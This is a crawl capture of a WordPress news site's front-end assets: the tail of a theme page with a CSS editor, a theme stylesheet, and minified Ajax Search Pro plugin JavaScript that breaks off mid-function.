										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -133
content:
{"19009":45}

--- FILE ---
content_type: text/css
request_url: https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2
body_size: 333
content:
.td-health .td-header-style-6 .sf-menu>li>a{background-color:transparent!important}.td-health .td-header-style-6 .td-header-top-menu-full{border-bottom:1px solid #e0e0e0;margin-bottom:20px}@media(min-width:768px) and (max-width:1018px){.td-health .td-header-style-6 .td-header-top-menu-full{margin-bottom:0}}.td-health .td-main-menu-logo img{}@media(max-width:1140px){.td-health .td-main-menu-logo img{max-width:230px}}@media(min-width:768px) and (max-width:1018px){.td-health .td-main-menu-logo img{max-width:150px}}@media(max-width:767px){.td-health .td-main-menu-logo img{max-width:140px}}.td-health .td-header-wrap .td-header-main-menu{}@media(max-width:767px){.td-health .td-header-wrap .td-header-main-menu{background-color:#fff!important}}.td-health .header-search-wrap .td-icon-search{}@media(max-width:767px){.td-health .header-search-wrap .td-icon-search{color:#222!important}}.td-health #td-top-mobile-toggle i{}@media(max-width:767px){.td-health #td-top-mobile-toggle i{color:#222!important}}.td-health .td-main-page-wrap{padding-top:20px}@media(min-width:768px) and (max-width:1018px){.td-health .td-main-page-wrap{padding-top:0}}@media(max-width:767px){.td-health .td-main-page-wrap{padding-top:0}}.td-health .td_module_16 .td-module-title{font-weight:700!important}.td-health .td_module_mx8 .td-module-comments a{background-color:transparent}.td-health .td-trending-now-wrapper{padding:0 24px}.td-health #td-theme-settings .td-skin-buy a{background-color:#399998}.td-health .td-module-comments a{background-color:#399998}.td-health .td-module-comments a:after{border-color:#399998 transparent transparent transparent}.td-health .td-header-style-6 .sf-menu>li>a:hover,.td-health .td-header-style-6 .sf-menu>.sfHover>a,.td-health .td-header-style-6 .sf-menu>.current-menu-item>a,.td-health .td-header-style-6 .sf-menu>.current-menu-ancestor>a,.td-health .td-header-style-6 .sf-menu>.current-category-ancestor>a{color:#399998!important}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE
body_size: 13151
content:
(function(){window.WPD="undefined"!=typeof window.WPD?window.WPD:{},window.WPD.ajaxsearchpro=new function(){this.firstIteration=!0,this.helpers={},this.plugin={},this.addons={addons:[],add:function(a){-1==this.addons.indexOf(a)&&(a=this.addons.push(a),this.addons[a-1].init())},remove:function(a){this.addons.filter(function(b){return b.name!=a||("undefined"!=typeof b.destroy&&b.destroy(),!1)})}}}})(),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{addAnimation:function(){let b=this,d=0,c=1,e=!0;if(0<b.call_num||b._no_animations)return b.n("results").find(".item, .asp_group_header").removeClass("opacityZero").removeClass("asp_an_"+b.animOptions.items),!1;b.n("results").find(".item, .asp_group_header").each(function(){let f=this;if(1===c&&(e=a(f).inViewPort(0)),1<c&&e&&!a(f).inViewPort(0)||80<c)return a(f).removeClass("opacityZero"),!0;"isotopic"==b.o.resultstype&&c>b.il.itemsPerPage?a(f).removeClass("opacityZero"):(setTimeout(function(){a(f).addClass("asp_an_"+b.animOptions.items),a(f).removeClass("opacityZero")},d+25),d+=45,c++)})},removeAnimation:function(){let b=this;this.n("items").each(function(){a(this).removeClass("asp_an_"+b.animOptions.items)})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{setFilterStateInput:function(c){let d=this;"undefined"==typeof c&&(c=65);let e=function(){JSON.stringify(d.originalFormData)!=JSON.stringify(b.formData(a("form",d.n("searchsettings"))))?d.n("searchsettings").find("input[name=filters_initial]").val(0):d.n("searchsettings").find("input[name=filters_initial]").val(1)};0==c?e():setTimeout(function(){e()},c)},resetSearchFilters:function(){b.formData(a("form",this.n("searchsettings")),this.originalFormData),this.resetNoUISliderFilters(),"undefined"!=typeof this.select2jQuery&&this.select2jQuery(this.n("searchsettings").get(0)).find(".asp_gochosen,.asp_goselect2").trigger("change.asp_select2"),this.n("text").val(""),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort(),this.setFilterStateInput(0)},resetNoUISliderFilters:function(){0<this.noUiSliders.length&&this.noUiSliders.forEach(function(b){if("undefined"!=typeof b.noUiSlider){let c=[];a(b).parent().find(".asp_slider_hidden").forEach(function(b){c.push(a(b).val())}),0<c.length&&b.noUiSlider.set(c)}})}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{showMoreResLoader:function(){this.n("resultsDiv").addClass("asp_more_res_loading")},showLoader:function(b){if(b="undefined"!=typeof b&&b,"none"!=this.o.loaderLocation){if(this.n("search").hasClass("hiddend")||"results"==this.o.loaderLocation||this.n("proloading").css({display:"block"}),!1!==b)return!1;(!this.n("search").hasClass("hiddend")||"search"==this.o.loaderLocation)&&(this.n("search").hasClass("hiddend")||"both"!=this.o.loaderLocation&&"results"!=this.o.loaderLocation)||this.usingLiveLoader||(0<this.n("resultsDiv").find(".asp_results_top").length&&this.n("resultsDiv").find(".asp_results_top").css("display","none"),this.showResultsBox(),a(".asp_res_loader",this.n("resultsDiv")).removeClass("hiddend"),this.n("results").css("display","none"),this.n("showmore").css("display","none"),"undefined"!=typeof this.hidePagination&&this.hidePagination())}},hideLoader:function(){this.n("proloading").css({display:"none"}),a(".asp_res_loader",this.n("resultsDiv")).addClass("hiddend"),this.n("results").css("display",""),this.n("resultsDiv").removeClass("asp_more_res_loading")}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{loadASPFonts:function(){!1!==ASP.font_url&&(this.fontsLoaded=!0,new FontFace("asppsicons2","url("+ASP.font_url+")",{style:"normal",weight:"normal","font-display":"swap"}).load().then(function(a){document.fonts.add(a)}).catch(function(a){}),ASP.font_url=!1)},updateHref:function(){if(this.o.trigger.update_href&&!this.usingLiveLoader){window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""));let a=this.getStateURL()+(this.resultsOpened?"&asp_s=":"&asp_ls=")+this.n("text").val();history.replaceState("","",a.replace(location.origin,""))}},stat_addKeyword:function(b,c){a.fn.ajax({url:ASP.ajaxurl,method:"POST",data:{action:"ajaxsearchpro_addkeyword",id:b,keyword:c},success:function(a){}})},fixClonedSelf:function(){let b=this.o.iid,a=this.o.rid;for(;!ASP.instances.set(this)&&!(++this.o.iid,50<this.o.iid););b!=this.o.iid&&(this.o.rid=this.o.id+"_"+this.o.iid,this.n("search").get(0).id="ajaxsearchpro"+this.o.rid,this.n("search").removeClass("asp_m_"+a).addClass("asp_m_"+this.o.rid).data("instance",this.o.iid),this.n("searchsettings").get(0).id=this.n("searchsettings").get(0).id.replace("settings"+a,"settings"+this.o.rid),this.n("searchsettings").hasClass("asp_s_"+a)?this.n("searchsettings").removeClass("asp_s_"+a).addClass("asp_s_"+this.o.rid).data("instance",this.o.iid):this.n("searchsettings").removeClass("asp_sb_"+a).addClass("asp_sb_"+this.o.rid).data("instance",this.o.iid),this.n("resultsDiv").get(0).id=this.n("resultsDiv").get(0).id.replace("prores"+a,"prores"+this.o.rid),this.n("resultsDiv").removeClass("asp_r_"+a).addClass("asp_r_"+this.o.rid).data("instance",this.o.iid),this.n("container").find(".asp_init_data").data("instance",this.o.iid),this.n("container").find(".asp_init_data").get(0).id=this.n("container").find(".asp_init_data").get(0).id.replace("asp_init_id_"+a,"asp_init_id_"+this.o.rid),this.n("prosettings").data("opened",0))},destroy:function(){let b=this;Object.keys(b.n).forEach(function(a){b.n[a].off()}),"undefined"!=typeof b.n("searchsettings").get(0).referenced?(--b.n("searchsettings").get(0).referenced,0>b.n("searchsettings").get(0).referenced&&b.nodes.searchsettings.remove()):b.nodes.searchsettings.remove(),"undefined"!=typeof b.n("resultsDiv").get(0).referenced?(--b.n("resultsDiv").get(0).referenced,0>b.n("resultsDiv").get(0).referenced&&b.nodes.resultsDiv.remove()):b.nodes.resultsDiv.remove(),b.nodes.trythis.remove(),b.nodes.search.remove(),b.nodes.container.remove(),b.documentEventHandlers.forEach(function(b){a(b.node).off(b.event,b.handler)})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{isRedirectToFirstResult:function(){return(0<a(".asp_res_url",this.n("resultsDiv")).length||0<a(".asp_es_"+this.o.id+" a").length||this.o.resPage.useAjax&&0<a(this.o.resPage.selector+"a").length)&&(1==this.o.redirectOnClick&&"click"==this.ktype&&"first_result"==this.o.trigger.click||1==this.o.redirectOnEnter&&("input"==this.ktype||"keyup"==this.ktype)&&13==this.keycode&&"first_result"==this.o.trigger.return||"button"==this.ktype&&"first_result"==this.o.sb.redirect_action)},doRedirectToFirstResult:function(){let d,c;return d="click"==this.ktype?this.o.trigger.click_location:"button"==this.ktype?this.o.sb.redirect_location:this.o.trigger.return_location,0<a(".asp_res_url",this.n("resultsDiv")).length?c=a(a(".asp_res_url",this.n("resultsDiv")).get(0)).attr("href"):0<a(".asp_es_"+this.o.id+" a").length?c=a(a(".asp_es_"+this.o.id+" a").get(0)).attr("href"):this.o.resPage.useAjax&&0<a(this.o.resPage.selector+"a").length&&(c=a(a(this.o.resPage.selector+"a").get(0)).attr("href")),""!=c&&("same"==d?location.href=c:b.openInNewTab(c),this.hideLoader(),this.hideResults()),!1},doRedirectToResults:function(c){let d;if(!this.reportSettingsValidity())return this.showNextInvalidFacetMessage(),!1;if(d="click"==c?this.o.trigger.click_location:"button"==c?this.o.sb.redirect_location:this.o.trigger.return_location,c=this.getRedirectURL(c),this.o.overridewpdefault){if(1==this.o.resPage.useAjax)return this.hideResults(),this.liveLoad(this.o.resPage.selector,c),this.showLoader(),0==this.att("blocking")&&this.hideSettings(),!1;"post"==this.o.override_method?b.submitToUrl(c,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:a("form",this.n("searchsettings")).serialize()},d):"same"==d?location.href=c:b.openInNewTab(c)}else b.submitToUrl(c,"post",{np_asid:this.o.id,np_asp_data:a("form",this.n("searchsettings")).serialize()},d);this.n("proloading").css("display","none"),this.hideLoader(),0==this.att("blocking")&&this.hideSettings(),this.hideResults(),this.searchAbort()},getRedirectURL:function(c){c="undefined"!=typeof c?c:"enter";var d="click"==c?this.o.trigger.click:"button"==c?this.o.sb.redirect_action:this.o.trigger.return;if("results_page"==d?c="?s="+b.nicePhrase(this.n("text").val()):"woo_results_page"==d?c="?post_type=product&s="+b.nicePhrase(this.n("text").val()):(c="button"==c?"elementor_page"==d?this.o.sb.elementor_url:this.o.sb.redirect_url:"elementor_page"==d?this.o.trigger.elementor_url:this.o.trigger.redirect_url,c=b.decodeHTMLEntities(c),c=this.parseCustomRedirectURL(c,this.n("text").val())),1<this.o.homeurl.indexOf("?")&&0===c.indexOf("?")&&(c=c.replace("?","&")),this.o.overridewpdefault&&"post"!=this.o.override_method){let b="&";-1!==this.o.homeurl.indexOf("?")&&"elementor_page"!=d||-1!==c.indexOf("?")||(b="?"),c=c+b+"asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+a("form",this.n("searchsettings")).serialize(),d="elementor_page"==d?c:this.o.homeurl+c}else d="elementor_page"==d?c:this.o.homeurl+c;return d=d.replace("https://","https:///"),d=d.replace("http://","http:///"),d=d.replace(/\/\//g,"/"),d=b.Hooks.applyFilters("asp_redirect_url",d,this.o.id,this.o.iid),d=b.wp_hooks_apply_filters("asp_redirect_url",d,this.o.id,this.o.iid)},parseCustomRedirectURL:function(d,f){let c=this,e=b.decodeHTMLEntities(d).replace(/{phrase}/g,b.nicePhrase(f));return d=e.match(/{(.*?)}/g),null!==d&&d.forEach(function(d){d=d.replace(/[{}]/g,"");var b=a('input[type=radio][name*="aspf['+d+'_"]:checked',c.n("searchsettings"));if(0==b.length&&(b=a('input[type=text][name*="aspf['+d+'_"]',c.n("searchsettings"))),0==b.length&&(b=a('input[type=hidden][name*="aspf['+d+'_"]',c.n("searchsettings"))),0==b.length&&(b=a('select[name*="aspf['+d+'_"]:not([multiple])',c.n("searchsettings"))),0==b.length&&(b=a('input[type=radio][name*="termset['+d+'"]:checked',c.n("searchsettings"))),0==b.length&&(b=a('input[type=text][name*="termset['+d+'"]',c.n("searchsettings"))),0==b.length&&(b=a('input[type=hidden][name*="termset['+d+'"]',c.n("searchsettings"))),0==b.length&&(b=a('select[name*="termset['+d+'"]:not([multiple])',c.n("searchsettings"))),0==b.length)return!0;b=b.val(),e=e.replace("{"+d+"}",""+b)}),e}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{showResults:function(){let c=this;switch(b.Hooks.applyFilters("asp/results/show/start",c),c.initResults(),"horizontal"==c.o.resultstype?c.createHorizontalScroll():"vertical"==c.o.resultstype&&c.createVerticalScroll(),c.o.resultstype){case"horizontal":c.showHorizontalResults();break;case"vertical":c.showVerticalResults();break;case"polaroid":c.showPolaroidResults();break;case"isotopic":c.showIsotopicResults();break;default:c.showHorizontalResults()}c.showAnimatedImages(),c.hideLoader(),c.n("proclose").css({display:"block"}),b.isMobile()&&c.o.mobile.hide_keyboard&&!c.resultsOpened&&document.activeElement.blur(),c.o.settingsHideOnRes&&0==c.att("blocking")&&c.hideSettings(),"undefined"!=typeof WPD.lazy&&setTimeout(function(){WPD.lazy(".asp_lazy")},100),c.is_scroll&&"undefined"!=typeof c.scroll.recalculate&&setTimeout(function(){c.scroll.recalculate()},500),c.eh.resulsDivHoverMouseEnter=c.eh.resulsDivHoverMouseEnter||function(){a(".item",c.n("resultsDiv")).removeClass("hovered"),a(this).addClass("hovered")},c.eh.resulsDivHoverMouseLeave=c.eh.resulsDivHoverMouseLeave||function(){a(".item",c.n("resultsDiv")).removeClass("hovered")},c.n("resultsDiv").find(".item").on("mouseenter",c.eh.resulsDivHoverMouseEnter),c.n("resultsDiv").find(".item").on("mouseleave",c.eh.resulsDivHoverMouseLeave),c.fixSettingsAccessibility(),c.resultsOpened=!0,b.Hooks.addFilter("asp/results/show/end",c)},hideResults:function(c){let a=this;if(c="undefined"==typeof c||c,a.initResults(),!a.resultsOpened)return!1;a.n("resultsDiv").removeClass(a.resAnim.showClass).addClass(a.resAnim.hideClass),setTimeout(function(){a.n("resultsDiv").css(a.resAnim.hideCSS)},a.resAnim.duration),a.n("proclose").css({display:"none"}),b.isMobile()&&c&&document.activeElement.blur(),a.resultsOpened=!1,"undefined"!=typeof a.ptstack&&delete a.ptstack,a.hideArrowBox(),a.n("s").trigger("asp_results_hide",[a.o.id,a.o.iid],!0,!0)},updateResults:function(b){if(""===b.replace(/^\s*[\r\n]/gm,"")||a(b).hasClass("asp_nores")||0<a(b).find(".asp_nores").length)this.n("showmore").css("display","none"),a("span",this.n("showmore")).html("");else if("isotopic"==this.o.resultstype&&0<this.call_num&&null!=this.isotopic&&"undefined"!=typeof this.isotopic.appended&&0<this.n("items").length){b=a(b);let c=this.n("items").last(),d=parseInt(this.n("items").last().attr("data-itemnum"));b.get().forEach(function(b){a(b).attr("data-itemnum",++d).css({width:c.css("width"),height:c.css("height")})}),this.n("resdrg").append(b),this.isotopic.appended(b.get()),this.nodes.items=0<a(".item",this.n("resultsDiv")).length?a(".item",this.n("resultsDiv")):a(".photostack-flip",this.n("resultsDiv"))}else 0<this.call_num&&"vertical"==this.o.resultstype?this.n("resdrg").html(this.n("resdrg").html()+'<div class="asp_v_spacer"></div>'+b):this.n("resdrg").html(this.n("resdrg").html()+b)},showResultsBox:function(){this.initResults(),this.n("s").trigger("asp_results_show",[this.o.id,this.o.iid],!0,!0),this.n("resultsDiv").css({display:"block",height:"auto"}),this.n("results").find(".item, .asp_group_header").addClass(this.animationOpacity),this.n("resultsDiv").css(this.resAnim.showCSS),this.n("resultsDiv").removeClass(this.resAnim.hideClass).addClass(this.resAnim.showClass),this.fixResultsPosition(!0)},scrollToResults:function(){var b=Math.floor(.1*window.innerHeight),c;!this.resultsOpened||0<this.call_num||1!=this.o.scrollToResults.enabled||0<this.n("search").closest(".asp_preview_data").length||1==this.o.compact.enabled||this.n("resultsDiv").inViewPort(b)||(b="hover"==this.o.resultsposition?this.n("probox").offset().top-20:this.n("resultsDiv").offset().top-20,b+=this.o.scrollToResults.offset,c=a("#wpadminbar"),0<c.length&&(b-=c.height()),window.scrollTo({top:0>b?0:b,behavior:"smooth"}))},showAnimatedImages:function(){this.n("items").each(function(){let c=a(this).find(".asp_image[data-src]"),b=c.data("src");if("undefined"!=typeof b&&null!=b&&""!==b&&-1<b.indexOf(".gif")&&0==c.find("canvas").length){c.prepend(a('<div class="asp_item_canvas"><canvas></canvas></div>').get(0));let e=a(this).find("canvas").get(0),f=a(this).find(".asp_item_canvas"),g=e.getContext("2d"),d=new Image;d.crossOrigin="anonymous",d.onload=function(){a(e).attr({width:d.width,height:d.height}),g.drawImage(d,0,0,d.width,d.height),f.css({"background-image":"url("+e.toDataURL()+")"})},d.src=b}})},updateInfoHeader:function(d){let a,b=this.n("resultsDiv").find(".asp_results_top"),c=this.n("text").val().trim();0<b.length&&(0>=this.n("items").length?b.css("display","none"):("undefined"==typeof this.resInfoBoxTxt&&(this.resInfoBoxTxt=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").html():"",this.resInfoBoxTxtNoPhrase=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").html():""),""!==c&&""!==this.resInfoBoxTxt?a=this.resInfoBoxTxt:""===c&&""!==this.resInfoBoxTxtNoPhrase&&(a=this.resInfoBoxTxtNoPhrase),""!==a?(a=a.replaceAll("{phrase}",this.n("text").val()),a=a.replaceAll("{results_count}",this.n("items").length),a=a.replaceAll("{results_count_total}",d),b.html(a),b.css("display","block")):b.css("display","none")))}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{createResultsScroll:function(c){let b=this,e,d=b.nodes.results;c="undefined"==typeof c?"vertical":c,0<b.o.itemscount&&b.is_scroll&&"undefined"==typeof b.scroll.recalculate&&(b.scroll=new asp_SimpleBar(b.n("results").get(0),{direction:a("body").hasClass("rtl")?"rtl":"ltr",autoHide:b.o.scrollBar.vertical.autoHide}),d=d.add(b.scroll.getScrollElement())),d.on("scroll",function(){document.dispatchEvent(new Event("wpd-lazy-trigger")),b.o.show_more.infinite&&(clearTimeout(e),e=setTimeout(function(){b.checkAndTriggerInfiniteScroll(c)},60))})},createVerticalScroll:function(){this.createResultsScroll("vertical")},createHorizontalScroll:function(){this.createResultsScroll("horizontal")},checkAndTriggerInfiniteScroll:function(c){var d=a(".item",this.n("resultsDiv"));if(c="undefined"==typeof c?"window":c,0==this.n("showmore").length||"none"==this.n("showmore").css("display"))return!1;if("window"==c||"horizontal"==c){if("isotopic"==this.o.resultstype&&"none"!=a("nav.asp_navigation",this.n("resultsDiv")).css("display"))return!1;c=d.last().inViewPort(0,this.n("resultsDiv").get(0));let b=d.last().inViewPort(0);!this.searching&&0<d.length&&c&&b&&this.n("showmore").find("a.asp_showmore").trigger("click")}else"vertical"==c?(d=0<this.n("resultsDiv").find(".asp_simplebar-content-wrapper").length?this.n("resultsDiv").find(".asp_simplebar-content-wrapper"):this.n("results"),b.isScrolledToBottom(d.get(0),20)&&this.n("showmore").find("a.asp_showmore").trigger("click")):"isotopic"==c&&!this.searching&&0<d.length&&this.n("resultsDiv").find("nav.asp_navigation ul li").last().hasClass("asp_active")&&this.n("showmore").find("a.asp_showmore").trigger("click")}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{isDuplicateSearchTriggered:function(){for(let a=0;25>a;a++)if(this.o.id+"_"+a!=this.o.rid&&!1!==ASP.instances.get(this.o.id,a))return ASP.instances.get(this.o.id,a).searching;return!1},searchAbort:function(){null!=this.post&&this.post.abort()},searchWithCheck:function(b){let a=this;"undefined"==typeof b&&(b=50),a.n("text").val().length<a.o.charcount||(a.searchAbort(),clearTimeout(a.timeouts.searchWithCheck),a.timeouts.searchWithCheck=setTimeout(function(){a.search()},b))},search:function(h,j,e,f,g){let c=this,i=!1;if(c.isDuplicateSearchTriggered())return!1;e="undefined"!=typeof e&&e,f="undefined"!=typeof f&&f,g="undefined"!=typeof g&&g;let d={action:"ajaxsearchpro_search",aspp:c.n("text").val(),asid:c.o.id,asp_inst_id:c.o.rid,options:a("form",c.n("searchsettings")).serialize()};if(d=b.Hooks.applyFilters("asp_search_data",d,c.o.id,c.o.iid),d=b.wp_hooks_apply_filters("asp_search_data",d,c.o.id,c.o.iid),c.hideArrowBox(),c.isAutoP||c.reportSettingsValidity()||(g||(c.showNextInvalidFacetMessage(),c.scrollToNextInvalidFacetMessage()),i=!0),c.isAutoP&&(d.autop=1,c.isAutoP=!1),!e&&!f&&JSON.stringify(d)===JSON.stringify(c.lastSearchData)){if(c.resultsOpened||c.usingLiveLoader||c.showResults(),c.isRedirectToFirstResult())return c.doRedirectToFirstResult(),!1;i=!0}if(i)return c.hideLoader(),c.searchAbort(),!1;c.n("s").trigger("asp_search_start",[c.o.id,c.o.iid,c.n("text").val()],!0,!0),c.searching=!0,c.n("proclose").css({display:"none"}),c.showLoader(e),0==c.att("blocking")&&0==c.o.trigger.facet&&c.hideSettings(),e?(c.call_num++,d.asp_call_num=c.call_num,c.autopStartedTheSearch&&(d.options+="&"+a.fn.serializeForAjax(c.autopData),--d.asp_call_num)):(c.call_num=0,c.autopStartedTheSearch=!!d.autop),f=a('form[name="asp_data"]'),0<f.length&&(d.asp_preview_options=f.serialize()),"undefined"!=typeof h&&!1!==h&&(d.options+="&force_count="+parseInt(h)),"undefined"!=typeof j&&!1!==j&&(d.options+="&force_order="+parseInt(j));let k;null==(k=c.gaEvent)||k.call(c,"search_start"),0<a(".asp_es_"+c.o.id).length?c.liveLoad(".asp_es_"+c.o.id,c.getCurrentLiveURL()):c.o.resPage.useAjax?c.liveLoad(c.o.resPage.selector,c.getRedirectURL()):c.post=a.fn.ajax({url:ASP.ajaxurl,method:"POST",data:d,success:function(f){var g;if(null==(g=c.gaPageview)||g.call(c,c.n("text").val()),c.searching=!1,f=f.replace(/^\s*[\r\n]/gm,""),g=f.match(/!!ASPSTART_HTML!!(.*[\s\S]*)!!ASPEND_HTML!!/),f=f.match(/!!ASPSTART_DATA!!(.*[\s\S]*)!!ASPEND_DATA!!/),null==g||"object"!=typeof g||"undefined"==typeof g[1])return c.hideLoader(),alert('Ajax Search Pro Error:\r\n\r\nPlease look up "The response data is missing" from the documentation at\r\n\r\n documentation.ajaxsearchpro.com'),!1;g=g[1],g=b.Hooks.applyFilters("asp_search_html",g,c.o.id,c.o.iid),g=b.wp_hooks_apply_filters("asp_search_html",g,c.o.id,c.o.iid),f=JSON.parse(f[1]),c.n("s").trigger("asp_search_end",[c.o.id,c.o.iid,c.n("text").val(),f],!0,!0),c.autopStartedTheSearch&&("undefined"!=typeof d.autop?(c.autopData.not_in={},c.autopData.not_in_count=0,Array.isArray(f.results)&&f.results.forEach(function(a){"undefined"==typeof c.autopData.not_in[a.content_type]&&(c.autopData.not_in[a.content_type]=[]),c.autopData.not_in[a.content_type].push(a.id),++c.autopData.not_in_count})):f.full_results_count+=c.autopData.not_in_count),e?(c.updateResults(g),c.results_num+=f.results_count):(c.n("resdrg").html(""),c.n("resdrg").html(g),c.results_num=f.results_count,c.o.statistics&&c.stat_addKeyword(c.o.id,c.n("text").val())),c.nodes.items=0<a(".item",c.n("resultsDiv")).length?a(".item",c.n("resultsDiv")):a(".photostack-flip",c.n("resultsDiv"));let h;if(null==(h=c.gaEvent)||h.call(c,"search_end",{results_count:c.n("items").length}),c.isRedirectToFirstResult())return c.doRedirectToFirstResult(),!1;c.hideLoader(),c.showResults(),c.scrollToResults(),c.lastSuccesfulSearch=a("form",c.n("searchsettings")).serialize()+c.n("text").val().trim(),c.lastSearchData=d,c.updateInfoHeader(f.full_results_count),c.updateHref(),a(".asp_keyword",c.n("resdrg")).on("click",function(){c.n("text").val(b.decodeHTMLEntities(a(this).text())),c.n("textAutocomplete").val(""),0!=c.o.redirectOnClick&&0!=c.o.redirectOnEnter&&1!=c.o.trigger.type||c.search()}),0<c.n("showmore").length&&(0<a("span",c.n("showmore")).length&&0<f.results_count&&0<f.full_results_count-c.results_num?(c.n("showmore").css("display","block"),a("span",c.n("showmore")).html("("+(f.full_results_count-c.results_num)+")"),a("a",c.n("showmore")).attr("href",""),a("a",c.n("showmore")).off(),a("a",c.n("showmore")).on(c.clickTouchend,function(d){if(d.preventDefault(),d.stopImmediatePropagation(),"ajax"==c.o.show_more.action){if(c.searching)return!1;c.showMoreResLoader(),c.search(!1,!1,!0)}else a(this).off(),"results_page"==c.o.show_more.action?d="?s="+b.nicePhrase(c.n("text").val()):"woo_results_page"==c.o.show_more.action?d="?post_type=product&s="+b.nicePhrase(c.n("text").val()):(d="elementor_page"==c.o.show_more.action?c.parseCustomRedirectURL(c.o.show_more.elementor_url,c.n("text").val()):c.parseCustomRedirectURL(c.o.show_more.url,c.n("text").val()),d=a("<textarea />").html(d).text()),"elementor_page"!=c.o.show_more.action&&1<c.o.homeurl.indexOf("?")&&0==d.indexOf("?")&&(d=d.replace("?","&")),d="elementor_page"==c.o.show_more.action?d:c.o.homeurl+d,c.o.overridewpdefault?"post"==c.o.override_method?b.submitToUrl(d,"post",{asp_active:1,p_asid:c.o.id,p_asp_data:a("form",c.n("searchsettings")).serialize()},c.o.show_more.location):(d=d+"&asp_active=1&p_asid="+c.o.id+"&p_asp_data=1&"+a("form",c.n("searchsettings")).serialize(),"same"==c.o.show_more.location?location.href=d:b.openInNewTab(d)):b.submitToUrl(d,"post",{np_asid:c.o.id,np_asp_data:a("form",c.n("searchsettings")).serialize()},c.o.show_more.location)})):(c.n("showmore").css("display","none"),a("span",c.n("showmore")).html("")))},fail:function(b){b.aborted||(c.n("resdrg").html(""),c.n("resdrg").html('<div class="asp_nores">The request failed. Please check your connection! Status: '+b.status+"</div>"),c.nodes.item=0<a(".item",c.n("resultsDiv")).length?a(".item",c.n("resultsDiv")):a(".photostack-flip",c.n("resultsDiv")),c.results_num=0,c.searching=!1,c.hideLoader(),c.showResults(),c.scrollToResults())}})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{searchFor:function(a){"undefined"!=typeof a&&this.n("text").val(a),this.n("textAutocomplete").val(""),this.search(!1,!1,!1,!0)},searchRedirect:function(c){c=this.parseCustomRedirectURL(this.o.trigger.redirect_url,c),1<this.o.homeurl.indexOf("?")&&0==c.indexOf("?")&&(c=c.replace("?","&")),this.o.overridewpdefault?"post"==this.o.override_method?b.submitToUrl(this.o.homeurl+c,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:a("form",this.n("searchsettings")).serialize()}):location.href=this.o.homeurl+c+"&asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+a("form",this.n("searchsettings")).serialize():b.submitToUrl(this.o.homeurl+c,"post",{np_asid:this.o.id,np_asp_data:a("form",this.n("searchsettings")).serialize()})},toggleSettings:function(a){"undefined"!=typeof a?"show"==a?this.showSettings():this.hideSettings():1==this.n("prosettings").data("opened")?this.hideSettings():this.showSettings()},closeResults:function(a){"undefined"!=typeof a&&a&&(this.n("text").val(""),this.n("textAutocomplete").val("")),this.hideResults(),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort()},getStateURL:function(){let b=location.href,c;return b=b.split("p_asid"),b=b[0],b=b.replace("&asp_active=1",""),b=b.replace("?asp_active=1",""),b="?"==b.slice(-1)?b.slice(0,-1):b,b="&"==b.slice(-1)?b.slice(0,-1):b,c=1<b.indexOf("?")?"&":"?",b+c+"p_asid="+this.o.id+"&p_asp_data=1&"+a("form",this.n("searchsettings")).serialize()},resetSearch:function(){this.resetSearchFilters()},filtersInitial:function(){return 1==this.n("searchsettings").find("input[name=filters_initial]").val()},filtersChanged:function(){return 1==this.n("searchsettings").find("input[name=filters_changed]").val()}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.helpers,{Hooks:window.WPD.Hooks,deviceType:function(){let a=window.innerWidth;return 640>=a?"phone":1024>=a?"tablet":"desktop"},detectIOS:function(){return!!("undefined"!=typeof window.navigator&&"undefined"!=typeof window.navigator.userAgent)&&null!=window.navigator.userAgent.match(/(iPod|iPhone|iPad)/)},detectIE:function(){var a=window.navigator.userAgent;let b=a.indexOf("MSIE ");return a=a.indexOf("Trident/"),!!(0<b||0<a)},isMobile:function(){try{return document.createEvent("TouchEvent"),!0}catch(a){return!1}},isTouchDevice:function(){return"ontouchstart"in window},isSafari:function(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)},whichjQuery:function(b){let a=!1;return"undefined"!=typeof window.$&&("undefined"==typeof b?a=window.$:"undefined"!=typeof window.$.fn[b]&&(a=window.$)),!1===a&&"undefined"!=typeof window.jQuery&&(a=window.jQuery,"undefined"==typeof b?a=window.jQuery:"undefined"!=typeof 